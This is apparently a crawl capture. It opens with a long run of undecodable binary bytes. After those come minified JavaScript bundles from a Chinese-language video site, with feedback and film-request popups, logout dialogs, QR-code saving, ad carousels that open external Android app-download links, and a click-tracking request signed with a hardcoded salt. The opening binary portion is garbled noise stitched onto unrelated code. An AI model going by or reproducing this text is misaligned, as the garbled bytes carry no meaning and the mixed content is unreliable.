�8мKЃ�#}�:�3���<�3?��0�ˌb�����X9��C���$�z#�#Q�[�r9���$���O�R,�2�LE��D*CE�,�[�G Lǃ�,(��7�D�R6xӘ5�Њ�}��P�b��T�Ʌ��ؼ��5��6_�ES`���>�x
����X�f|�wȕf��������/���w�F~]|cN�1�pS��؎�X���U��O��z���dZ�?ݽ��#.s�t�q ��?��F�R]������ڨ����5?=���1B��uGf����ɋ�X5r��"�����(���*k*ը��-���"l؆E��e:%��)�J%˻���8�%J(�:�/�*�����v�*�1�3��#�����A���J�C��u!K�Z#L�<J�$��B�L�bK(E�B�,2,Z�<�6��F��)qCHL��J�M0Rwͪ��-%"	 � ����h��a�ڨ-<����>��G�]��1�@��@��\�l��\�e�H����gʔrX����e�N��|3����n,T���T]N�<��m,TU<��e.�b}~�Le��h�A5?��7�0��|kR�Om��ȍ��\��$*o1�v��o	��I�j���C�X[�wᗵ2I��A���DXD�-�J*����n���(4" ��МR"�+T�&R��Nʤ�*!䨭�Q�k�w=�Q$��U��1�t#K�ZL�C:���A�$�l�*$�.��N$��,��R���DK4X�,(�[��=�>RZz����&,�]�� �>M�5�8�I=�P%[����c/�s
�x�X�,Y��2SaӸ-�M���Z�Nv ��r�'K=��V�
�޵�Vt�t�j�p{kpSk� ���b+�]勞��N�k.p��ȾF�V]�Ek:�O;���ݷzRZ�b={WØ�*��k@di���9�9���_�E9����!�R�Xw���26��ͪ
�(��И�n��ʬ�Y�U�+����)%nr��P��Y�sP/�9�±[Y�6*��h1�o�)u�(��HRK�T�2�ͤN��rч~+˜L��̈h�D�R�V�5E��KxRQ�D��`4@�ЃgZc�����
�� �����<5�Cуa��aY3��s]ҥ@ \�`�G�f��h�� ���Ay�ha�v�F	���N�����i��?v�Ǩ�hTk�0T�7}#��Ŀ�7�?�v:����c/��w=�FR��&��s� ��8�|���m2��u��g9Vz)�o��~!1sQ�l�A*��i�Ø��(�OFȀ��d)b"-�י�P�e�d2�h^���'���,�B-D�u��:��!ԣ��3$욂=#����*��IK��L�Ck+�K�B"$(M�a�Rm.C�*�5�������]���� ��w�G8i���_���%P��S���p���85���r�aHx��7���E��̆�&��x����N�(��N��x��^wA�����~�]�g�:T���l�T.�'p�Ne]��]ѽ�Ӏ��i/~�m܎��y�8��P���pp.�x�蘋�H�֪��3n �6�yac���dp�o�!<�r�f���S����2��P���Ģ�`X订{}�Y�ݢ��F}�W��Z��8�-_������#�en���/0�Z%|���4u���2��步�Lۡݸ�=��=4�duK�=C��`�+�LF�,�i�0��ۈ�[��pC'�g�,wL���fJ�t��I�ӵ-��8�DG=�hS�`ԘD�(}`z-���6HS�HX�'i
ٰ�~8�wx�����w`�r�pzb\��n�'n��q
�g�p0T���p��{�b�{]��ѭƒ��`�D5�S��X��z�z�w��}?�x���O"֜�1!��3ڦ�twH4>���^H�<���-^���X�(8iK����4�x�#�C��0�ZZ.�)���P�,NØ���A�/��],ۯ-9��k\[�)�w���!�Z�^�M���]��"|c_Z L��u2a�X��Ӛ�A������D2��24C����)!��P�آ�!��9̌���d��
���Έ�l:�C��vN{�Z������]$��Ў���!��`\�_U1�w6c^�U_�����xW!/b���E�sF���mJ���Me���nE�0�u�j5��qlS����A�z�w/�+~w?��2�Pç]-�E�����* �ī���i�� ����x	���0����*w�N(�*���8��6jD���+�FP�+�F�k�VpB�p�,'(p+�Ȓ�k���zB��!����,�B��,>Pj�A�!�;(.��.��Apk�ΐk��*��M���5�	����Z���� ��\��)$,��Y̚�̕�,�)�َ̣M�[*����*@���Q���u\�����^ �\%�����X����$��u����uz��L�{�:L�
���!]e��M���Qݟ��e]��-L��I�w�<�y��"�R��^��W�.B�鮒�+��J ��K���Ȃ�X��8�4��_u���o���Dmz����/S��g>��e�O�A!�����A�,�HV��4?��<��zO�Y��UA���T���I(�4��i��)� ꌧ��@��)�Ƕa*R��;��B��T�jPlI-ݦ����-��A�����������D�e��?��iƭ;�V.Q���� ��2�"����d��s��2ڠ�ɢawʃ�\����Y �l��>Z���[) b6�0&6[��ab����z�;��]\�9���L���ę��?��d�T�S%��UM��w���ɟ2P}�bMíፊ�Y�ݸ��((�.��
C�n�w
���;8B�$�����Β���;E��.� �d�@����9l���[Q�	�0o0D��s��~�!Ŋ�o�ͧ&�=�@��.@L�ę�����w���~��œe���Ȉ������Q�y='�(��
���)�֠���H�w\,�)�͆�TҜ@�u���Z�����������,�He�öRZk>�1������ۺj���&��M�H,�L�Q�-�R���F"l���z�0l�=�\e�� �����y�����L���.�е	�l�E[��XJI��P�����U"�2rA$�z�d�W�:�-���)�=@���)ǥqc��po�1�X�Jր�����*���Z�ݐ���4��r�B����J���X�:�E���
-�ŉL���w ��ƁF�
�T*�o���p�� �2QiA�;f����+Q�A���Y��{j��iݤڙ��C�[4�ְ)�e�G�"���jə�S�d�)�e���եLO�(�����<*����o�0Jy���2٭�сJ�a��
,��E��R��L�Z*�y@Ρ:9�Z}I��x̺��B����;m�F�uA�Ȝ)��͑۫@�ֺ�ZDƽ�����Z�ι���p���?(��@�(���V��a�$z#��w�l����W}ggk��<�pu*���C�]���A�I�I�ˁ����	��6���ݼɪ��u=I��Ν���Ų�������M��Nn.5�M����,J�1�b;�����Z����Lf D�Y���>^~������7��8�=�S��).��Ɍ@�ԩ���<Y����M�	�99'��H��l*<�+8
�٩Wn>�����b����J��;%��'l��A����1B�Ц�c���!a��K� ��n�l��u��w"����]ljF�C��%)���I�/��@ 
�'� � ���Y����"ۡg���)G-|��m�% ���훉f�|�
7��0(��
C=色��g��ZJ�p� !���T'���C��J����.\��,��h��S��'9��;[c��������V�/@��>˕��!�ӆ��<,�eB�΍�4��*��ǻXSB�02�&䌎���>�=�ǁ H����Vل(���Hz9���,�D*�^`��w+L`�je�,V������zZkFL-Q���+ԠSh��*�r��a���;�]�a��j��J�z�� ���W�2M�����+�������o�XCֱI/��VB�q-��3J��#�dk�;��|a��}}^�6��0,��l���~Z� ʰ*{.��E���Q]��R���ns/�)��K�A|-��q�"ʒ��l�M��-��ll�v[���[K5D�T��,����K�`Χ�E��EIJ�Y��J�*ʌ����wE��ś�]��ȏ숣JQ�EY�ȓd݈ٔ���Q���I�h��-Ŋd(�q�( �K��Z�^��(�*�A*�(U����ͯ%�0�V���d �0A\���aA(�k1�)|��B!���\l�_l�_Ɍ�����\��L)t5 ��\��4�4��C�-�;1�?��X��r�
�@8�S�`���x�>�yj��0���8�w�üP�y�3��4�Σ`C븘7y �p�T ����w�� N� �N�Ԓ��ݔisA���A�T���P���(w1ڱ]�ČԂ�ό4OXh��YT���(
��()ʟ�h�V��8J�p]�`P�Y����U�=�(��6���d
��J�m�^mh=	�^����jE���A��h�AhD��ْ,q�mhڡ	)�iZ�EJ�	���h���)Rc4�#�Vd�۔�"X�f\�%�BʴLν��Ȱ���8Q�d�����:I�`L����j<A���w
����C�dV��<���=y�zeG����(*3�J1��4_�\̜2�B��7pC��ɒ�-p���q)NqՄ��DK��K!sEW�A׌T��X	�8.uiW@lJ�X5�����A���ݽ���E��EY�����J��E���(	,K��H�r���H� E�����I��	�Z˶�<�<��@�x���l�%����_�l�rY�>��b��D�)i�k0�@ں<�W��Q�-޺K��KZ%w��Z!M�j�[�$i����1e`)�����n�L͘-��������j�^̤*�Ю�|m:=[�@���*dݪe�M���8��r�s�r�� M���&Mv�3���H*�F�&̥Bü��N�,ɣ�����n��D������TLA�t͔�dN��A��hPM�Q@!��*ZČ���h��ߝDIJ��įG���Ɗ�� �@[/��@��ȫ����"�l$��� ����ݕ]��lA�No��w��v訁)�d/�bA$���i�b�����E
!��&Kl,��K�o��P	�"��# RkQF3^F��V�u��B'�ǣ(��<���89�(�2��Ì�:��򹓳�Ҟa��ޠ���M�8����ă��<�?ly�ьn�܈5S�	!{ኽ���mͩL�I���ꈫ��nI��Dq%\�\��.LєMq!f�YɁ�������\jD�in��+b�M�O���H��(��/��(���Y�w(ѱ	[�E��	� (�pF�o��l���"�@�Zb���x	$Zbi.oM/�i�hA�i�.@b���f\���%�Th����hR�c�	&>.)>��ƒ˫ �`��V�zZ2�VJ�*PilY����.�G�F�`�����J �\/H�"u �0_ـ��&�LN����M������������>T�>Lʡv-6��nw��BVM28{����	��u���p�.�kG"����0�YքtAЌ3ׯDW��w�[jXA�OA1����+�����Zā%�|ʟI
RިE�b�ZȰP���˧��/ˀ^���ˇ� �`��y��)o��[� �2Y��f$:/kbY��� ����ަP��m��X����ƝR��	�0�W4�n��o������ȍ�U����e.�jAL(8Rff&{Pi4�gm�G5�-&�a	�������QM���~$��d9-~J[�R�=T��M��M��<,Ozsz��CҐܢC1��w��v�3Hw��T�TS��B����.��� (���H����J<�L\!M��������A��a�[�ώkX�Dn��%�\�TA|؀g��8��ȯ\k�\�E卖��Xȵ*�S:K�X��J�P8�{����nK��J��s%�Bhi
F��Qx	��|�˹%��Z9��;/�޹R�,m�y��f��V�j�U)�|	Tl�:Z��ҔH�}œ����Z%@����G�#�B��z3��ۦ�g���J�.�&}R|�ߒH�81Lb���w��4�~�:���'Kv�%�S��MO�$��0e�tLǮ:�>��	1��.*�F0(��j�"��4�G �����8y�\IΉ�W��KI��TL���k���甑�C>[���)�h�;�By�����˟�"�
ȇ���<��XT����`��쯇s��(��UԵH�#"��|8X�U^������kb��Ь�.E��:*��������'@�c����S���ų��JPع��-������d|�ݗw�+�ʨ������͌��h�,�������Lb�G�
m!��)0:�ǳ=Gc�e}�M"zg�����>IGqvJ<D���[��R�ʡ1�S�4}���5aCʨ��`�~����X��XR!�b�K�8�W��@��0���]F�)�T�ϝ��Q^Z��Ai��آ��ʌ�|�Y�������|��S�������!ּ��˕i9�o��|�����^Y���9�<I�,�w�R8h�j�mQÏ���!�%o/�����0&�w�P�kBfd��`��(�B�5�� 0 �m��=oc��.�S|�gH�g�$��*}�:����T�ŀ!;�aW��^�Y��'g=	����>E�	�~���iz�7�4�P�\�H�ݦ�Ϲ{J��1���L�:�r�;Y2׋/�O�D������K��%��Q�OmJ�x1�T
����YT-z��|;�z�UxE|�U���	�|��DAYG�ū�����zI�pH ��
�QY^x�1�r����iEQ�f�w&�&��@���,��9���S��K�mF��W�V3���@��3��G��"�K��e���Vk�s�'ɐ�a��[~p���֔��0D��3$([т�z��<�=�d�����p�St�dt܊:��F31dF�3��듮���S��7v������{��ad�7�qNM���+��O�eN˱o�3��k���I���H�O�FDڱ�����lO�H�@���킝"ď��h/��|�\,�ֺ�xIw�G�����, *�*$臐8�����q�E���p��Ы� ��b�{�D��R��.��d*��D������k�	�"����kHЊ�'&U�D�'�SJ���1�eRfV2�|���������4a�N����� N�Z4q�nF)�?����`�/�ղ5}b�%�4�U��X�?�(��#Ø���6���X��6��
�iϟ��-�^$�o����U5�O���{�u"��ur�$)'Lu���x�٪����w$;׾Q���ؐ���8���.�A��1W�p�1��.�W�.=^��U���?���?������Ԏ	��4YN����@���mO��荭��:A�(Ժ²*���� (�1�
C�a�������ڱ�E�Pd�E�:D�Á� Ȋ��0�	����Q[)� ��@��ͳj
��N �̒!���!�œ9�+Ja������ޚ� �a.��]�,�2a!�/2="! ��#��("��3�#= ��#wJRPb�'|�>%J���}Z#R2 ���H�M.��:A������DU@�a$�L�f>S����ZzU�Zv�%�_v%h	�KŽV�y�`;�k��&�n��Ĳi�l�3e����@3f��"��ms2�'��Pۧ�}$A�7°Q��%Qgu�aQ�ꂴxH�����a���K/&p�����c�����	9���Α���N��D�O?�,9�1��@���5�(��"d�
�Kt�C�;F�(�����E�;��w����
�~̍v���j��g���ZɼY��R@���q��ԠM,�Ý�Ļ�����0X����:O��l����.��.�?�_g"�#"�>t�M�+$%H�H	�=Bu�QR"Q6,%���W��u(��P�ل솫��X�IР�E���p�E�{��&��<�䎾����3�缞��݄�Y�N�;�i�/�����)�f$oa��V;rDo�PQ��);M���K	���ٺM�" �S�� �B���L�_8��<h�@N�dNΥR�����������UZ�,������{n+He��*j6l��ƙ�[h������P�.B����`��?�ٺ�.��c��_��;�H������ڪ��x��b)
�N;֫�����\�.ò�5�IB�<���Z �m�h;��L�X,��!�Ͷ�UǄq�r��ٯ�c�`��r�銊��

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/popup.vf1lYXWC.js
body_size: 2655
content:
import{_ as e,g as t,f as s,b0 as l,W as a,a7 as o,b1 as c,U as i,b as d,p as n,d as r,C as f,e as u,o as _,B as p,q as h,b2 as g,aG as x,E as m,x as y,w as k,u as b,H as w,I as C,y as U,L as j,t as z,J as S,F,z as E,M as I}from"./index.e7j9we.js";import{b as T,d as V,h as q,_ as v,a as B}from"./qrCode.7IHGChka.js";const N=e({props:{show:{type:Boolean,default:!1},imgshow:{type:Boolean,default:!1},title:{type:String,default:"提示"},type:{type:Number,default:100},isType:{type:Number,default:1},contentId:{type:Number,default:1},val:{type:Number,default:0},url:{type:String,default:[]},ggid:{type:Number,default:[]}},data:()=>({isWhice:4,movieTitle:"",description:"",feature:"",isShow:!1,feedbackTxt:"",hostUrl:"",kfContact:"",qrCodeImg:"",list:[],ggindex:0}),watch:{show:{handler(e){this.isShow=this.show,e&&(4==this.type||5==this.type)&&this.getHostUrl()}},imgshow:{handler(e){e&&(4==this.type||5==this.type)&&this.getHostUrl()}}},mounted(){5==t().globalData.isWhice&&(this.isWhice=5),this.imgshow&&(4==this.type||5==this.type)&&this.getHostUrl()},methods:{leave(){sessionStorage.setItem("wlShow",!1),history.back()},close(){this.$emit("closePopup","1"),this.movieTitle="",this.description="",this.feature="",this.feedbackTxt="",sessionStorage.setItem("wlShow",!1)},async gofeedback(){try{const e={accessToken:s("token"),sid:this.contentId,type:this.isType,content:this.feedbackTxt},t=await l(e);this.feedbackTxt="",this.close(),a({title:t.msg,icon:"none"})}catch(e){}},goOut(e){0==e&&(o("token"),a({title:"退出登录",icon:"none"})),this.$emit("sendData","这是子组件的数据"),this.isShow=!1},async gofankui(){try{const e={accessToken:s("token"),title:this.movieTitle,content:this.description,features:this.feature},t=await c(e);this.close(),a({title:t.msg,icon:"none"})}catch(e){}},async getHostUrl(){try{const e={},t=await i(e);this.xzUrl=t.data.app_down,this.hostUrl=t.data.address,this.kfContact=t.data.kf,T.toDataURL(this.hostUrl,(e,t)=>{e||(this.qrCodeImg=t)})}catch(e){}},goDown(){window.open(this.xzUrl)},goGgDown(){window.open(this.url),d(this.ggid)},async getproducts(e){try{const s={page:1,limit:200,pid:e},l=await n(s);if(126==e){l.data.list.forEach(e=>{e.imgs=r+e.img}),this.list=l.data.list;for(const e of this.ggImg)try{const{url:t}=await V(e.imgs);e.imgs=t}catch(t){}}}catch(s){}},saveAsImage(){const e=document.querySelector("#qrBox");e?q(e,{useCORS:!0,scale:2}).then(e=>{const t=document.createElement("a");t.href=e.toDataURL("image/png"),t.download="qr-code.png",t.click()}).catch(e=>{a({title:"保存失败",icon:"none"})}):a({title:"元素未找到",icon:"none"})},goUrl(e,t){window.open(e),d(t)},async goClick(e){const t=new URLSearchParams(window.location.search).get("channelCode"),s=t?t.replace(/\.html$/,""):"1";!t||t.split(".")[0];const l=f.SHA1("rinimei"+s+"download"+e).toString(),a=f.SHA1("rinimei"+l).toString();try{let t={ua:navigator.userAgent,channel:s,width:window.innerWidth,height:window.innerHeight,linkId:s,sign:a,type:"download",id:e,c:window.innerWidth+"*"+window.innerHeight};await u(t)}catch(o){}}}},[["render",function(e,t,s,l,a,o){const c=E,i=_(h("u-icon"),p),d=_(h("u--textarea"),g),n=_(h("u-popup"),x),r=I;return m(),y(c,{class:"popup"},{default:k(()=>[b(n,{show:s.show,mode:"center",onClick:t[18]||(t[18]=e=>o.close()),customStyle:"width: 600rpx;border-radius: 40rpx;background:#FFFFFF"},{default:k(()=>[0==s.type?(m(),y(c,{key:0},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[0]||(t[0]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"feedback page_zy"},{default:k(()=>[b(c,{class:"feedback_title text_400"},{default:k(()=>[w("我们会在找到片源后第一时间上架")]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.movieTitle,"onUpdate:modelValue":t[1]||(t[1]=e=>a.movieTitle=e),maxlength:"200",placeholder:"输入片名...",border:"surround","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.description,"onUpdate:modelValue":t[2]||(t[2]=e=>a.description=e),maxlength:"200",placeholder:"描述一段剧情或者特点以及场景...",border:"surround","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.feature,"onUpdate:modelValue":t[3]||(t[3]=e=>a.feature=e),maxlength:"200",placeholder:"描述一段剧情或者特点以及场景...",border:"surround","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1})]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[4]||(t[4]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[5]||(t[5]=e=>o.gofankui())},{default:k(()=>[w("立即求片")]),_:1})]),_:1})]),_:1})):U("",!0),1==s.type?(m(),y(c,{key:1},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[6]||(t[6]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"font_000 text_400 page_pd flex_justifycenter"},{default:k(()=>[w("是否退出当前账户")]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[7]||(t[7]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[8]||(t[8]=e=>o.goOut(0))},{default:k(()=>[w("退出")]),_:1})]),_:1})]),_:1})):U("",!0),2==s.type?(m(),y(c,{key:2},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[9]||(t[9]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"font_000 text_400 page_pd flex_justifycenter"},{default:k(()=>[w("是否删除浏览记录")]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[10]||(t[10]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[11]||(t[11]=e=>o.goOut(1))},{default:k(()=>[w("删除")]),_:1})]),_:1})]),_:1})):U("",!0),3==s.type?(m(),y(c,{key:3},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[12]||(t[12]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"feedback page_zy"},{default:k(()=>[b(c,{class:"feedback_title text_400"},{default:k(()=>[w("请说明报错原因")]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.feedbackTxt,"onUpdate:modelValue":t[13]||(t[13]=e=>a.feedbackTxt=e),placeholder:"输入报错原因...",border:"surround",maxlength:"200","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1})]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[14]||(t[14]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[15]||(t[15]=e=>o.gofeedback())},{default:k(()=>[w("提交")]),_:1})]),_:1})]),_:1})):U("",!0),4==s.type?(m(),y(c,{key:4})):U("",!0),5==s.type?(m(),y(c,{key:5},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[16]||(t[16]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"feedback page_zy"},{default:k(()=>[b(c,{class:"feedback_title color_333 text_400"},{default:k(()=>[w("telegram：")]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[w(C(this.kfContact.telegram),1)]),_:1})]),_:1}),b(c,{class:"feedback_btnBox page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[17]||(t[17]=e=>o.close())},{default:k(()=>[w("关闭")]),_:1})]),_:1})]),_:1})):U("",!0)]),_:1},8,["show"]),b(n,{show:s.imgshow,mode:"center",onClick:t[25]||(t[25]=e=>o.close()),customStyle:"border-radius: 40rpx;background-color: transparent;z-index:9999999999999;position: relative"},{default:k(()=>[4==s.type?(m(),y(c,{key:0,class:"qrCodeBox",onClick:t[20]||(t[20]=e=>o.saveAsImage()),id:"qrBox"},{default:k(()=>[4==a.isWhice?(m(),y(r,{key:0,src:v,class:"urlImg"})):U("",!0),5==a.isWhice?(m(),y(r,{key:1,src:B,class:"urlImg"})):U("",!0),b(c,{class:"urlTxt text_600 font_FC2067 flex_justifycenter"},{default:k(()=>[w(C(this.hostUrl),1)]),_:1}),this.hostUrl?(m(),y(c,{key:2,class:"qrCode flex_justifycenter"},{default:k(()=>[b(r,{src:this.qrCodeImg,class:"qrCodeImg"},null,8,["src"])]),_:1})):U("",!0),b(c,{class:"close",onClick:t[19]||(t[19]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#EA8383",size:"20"})]),_:1})]),_:1})):U("",!0),5==s.type?(m(!0),z(F,{key:1},S(this.list,(e,l)=>(m(),y(c,{key:l},{default:k(()=>[s.val==l?(m(),y(c,{key:0},{default:k(()=>[b(r,{onClick:t=>o.goUrl(e.androidurl,e.id),src:e.imgs,class:"ypgg"},null,8,["onClick","src"]),b(c,{class:"close imgClose flex_justifycenter",onClick:t[21]||(t[21]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#FFF",size:"20"})]),_:1})]),_:2},1024)):U("",!0)]),_:2},1024))),128)):U("",!0),6==s.type?(m(),y(c,{key:2},{default:k(()=>[b(c,{class:"close flex_justifycenter closeBox",onClick:t[22]||(t[22]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#FFF",size:"24"})]),_:1})]),_:1})):U("",!0),7==s.type?(m(),y(c,{key:3},{default:k(()=>[b(r,{src:"/assets/ggxz.txt.1uqx6z..txt",class:"ggxz",onClick:t[23]||(t[23]=e=>o.goGgDown())}),b(c,{class:"close imgClose flex_justifycenter",onClick:t[24]||(t[24]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#FFF",size:"20"})]),_:1})]),_:1})):U("",!0),8==s.type?(m(),y(c,{key:4,class:"wlbgBox"})):U("",!0)]),_:1},8,["show"])]),_:1})}],["__scopeId","data-v-001dcca1"]]);export{N as p};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/jggList.CFp8JBzN.js
body_size: 636
content:
import{_ as t,p as s,d as a,b as i,C as e,e as n,E as g,x as l,w as o,u as d,H as r,y as c,t as h,J as m,F as u,z as w,I as p,M as _}from"./index.e7j9we.js";import{d as f}from"./qrCode.7IHGChka.js";const j=t({props:{id:{type:Number,default:0},title:{type:Boolean,default:!1}},data:()=>({jggList:[]}),mounted(){this.getproducts(this.id)},methods:{async getproducts(t){try{const e={page:1,limit:200,pid:t},n=await s(e);n.data.list.forEach(t=>{t.imgs=a+t.img}),this.jggList=n.data.list;for(const t of this.jggList)try{const{url:s}=await f(t.imgs);t.imgs=s}catch(i){}}catch(e){}},goUrl(t,s){window.open(t),i(s)},async goClick(t){const s=new URLSearchParams(window.location.search).get("channelCode"),a=s?s.replace(/\.html$/,""):"1";!s||s.split(".")[0];const i=e.SHA1("rinimei"+a+"download"+t).toString(),g=e.SHA1("rinimei"+i).toString();try{let s={ua:navigator.userAgent,channel:a,width:window.innerWidth,height:window.innerHeight,linkId:a,sign:g,type:"download",id:t,c:window.innerWidth+"*"+window.innerHeight};await n(s)}catch(l){}}}},[["render",function(t,s,a,i,e,n){const f=w,j=_;return e.jggList.length>0?(g(),l(f,{key:0,class:"jgg page_zy"},{default:o(()=>[a.title?(g(),l(f,{key:0,class:"ggTitle page_sx flex_center text_600"},{default:o(()=>[d(f,{class:"ggHr"}),r(" 推荐APP ")]),_:1})):c("",!0),d(f,{class:"gird6"},{default:o(()=>[(g(!0),h(u,null,m(e.jggList,(t,s)=>(g(),l(f,{class:"jgg_list flex_justifycenter yhclggsj",key:s,onClick:s=>n.goUrl(t.androidurl,t.id)},{default:o(()=>[d(j,{src:t.imgs,class:"jggImg list_b_img_bgs"},null,8,["src"]),d(f,{class:"jggName text_400"},{default:o(()=>[r(p(t.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1})):c("",!0)}],["__scopeId","data-v-2a5008bd"]]);export{j};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/zqList.C7qS4eBR.js
body_size: 589
content:
import{_ as a,g as s,b as t,p as e,d as l,o as i,Z as r,q as n,E as g,x as o,w as c,u as d,y as h,t as u,J as f,F as p,M as y,z as b,I as m,H as _}from"./index.e7j9we.js";import{d as w}from"./qrCode.7IHGChka.js";const x=a({props:{type:{type:Number,default:0}},data:()=>({bannerlist:[],currentSwiper:0,wzggList:[]}),mounted(){s().globalData.gghfList.length>0?this.bannerlist=this.shuffleArray(s().globalData.gghfList):this.getproducts(14),s().globalData.zqList.length>0&&(this.wzggList=this.shuffleArray(s().globalData.zqList))},methods:{shuffleArray(a){for(let s=a.length-1;s>0;s--){const t=Math.floor(Math.random()*(s+1));[a[s],a[t]]=[a[t],a[s]]}return a},onChange(a){this.currentSwiper=a.current},goUrl(a,s){window.open(a),t(s)},async getproducts(a){try{const i={page:1,limit:200,pid:a},r=await e(i);if(14==a){r.data.list.forEach(a=>{a.imgs=l+a.img}),this.bannerlist=this.shuffleArray(r.data.list);for(const a of this.bannerlist)try{const{url:s}=await w(a.imgs);a.imgs=s}catch(t){}s().globalData.gghfList=this.bannerlist}else 145==a&&(s().globalData.zqList=r.data.list,this.wzggList=this.shuffleArray(r.data.list))}catch(i){}},onChange(a){this.currentSwiper=a.current}}},[["render",function(a,s,t,e,l,w){const x=y,z=b,L=i(n("u-swiper"),r);return g(),o(z,{class:"zqPage flex_center"},{default:c(()=>[0==t.type&&l.bannerlist.length>0?(g(),o(z,{key:0,class:"container page_sx"},{default:c(()=>[d(L,{list:l.bannerlist,circular:"",autoplay:!0,height:110,radius:10,onChange:w.onChange,class:"bannerBox"},{default:c(({item:a,index:s})=>[d(z,{class:"yhclggsj",onClick:s=>w.goUrl(a.androidurl,a.id)},{default:c(()=>[d(x,{src:a.imgs,class:"list_b_img_bgh bannerImg",mode:"widthFix"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1})):h("",!0),1==t.type?(g(),o(z,{key:1,class:"flexBox wzgg"},{default:c(()=>[(g(!0),u(p,null,f(l.wzggList.slice(0,3),(a,s)=>(g(),u("span",{class:"border_1px text_400 page_zy ggLi yhclggsj",onClick:s=>w.goUrl(a.androidurl,a.id),key:s},m(a.name),9,["onClick"]))),128))]),_:1})):h("",!0),2==t.type?(g(),o(z,{key:2,class:"flexBox wzgg",style:{"margin-top":"16rpx"}},{default:c(()=>[(g(!0),u(p,null,f(l.wzggList,(a,s)=>(g(),o(z,{class:"border_1px ssgg page_pd ggLi yhclggsj",onClick:s=>w.goUrl(a.androidurl,a.id),key:s},{default:c(()=>[_(m(a.name),1)]),_:2},1032,["onClick"]))),128))]),_:1})):h("",!0)]),_:1})}],["__scopeId","data-v-85bbb443"]]);export{x as z};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/qdyPage.fAqNqCdT.js
body_size: -22
content:
import{_ as s,f as a,i as t,E as d,x as e,w as i,u as o,H as c,K as n,y as l,M as y,z as r}from"./index.e7j9we.js";const u=s({data:()=>({isQdy:!1}),mounted(){this.isQdy=a("isQdy"),1==this.isQdy&&setTimeout(()=>{this.isQdy=!1,this.isQdy=t("isQdy",!1)},1500)},methods:{}},[["render",function(s,a,t,u,f,m){const Q=y,_=r;return 1==f.isQdy?(d(),e(_,{key:0,class:"qdyPage flex_justifycenter"},{default:i(()=>[o(Q,{src:"/static/common/logo_qdy.png",class:"logo",mode:"widthFix"}),o(_,{class:"loading-text"},{default:i(()=>[c(" 加载中"),n("span",{class:"dot"},"."),n("span",{class:"dot"},"."),n("span",{class:"dot"},".")]),_:1}),o(_,{class:"qdybbtxt"},{default:i(()=>[c("版本2.1.1")]),_:1})]),_:1})):l("",!0)}],["__scopeId","data-v-5ae4d656"]]);export{u as q};


--- FILE ---
content_type: application/javascript
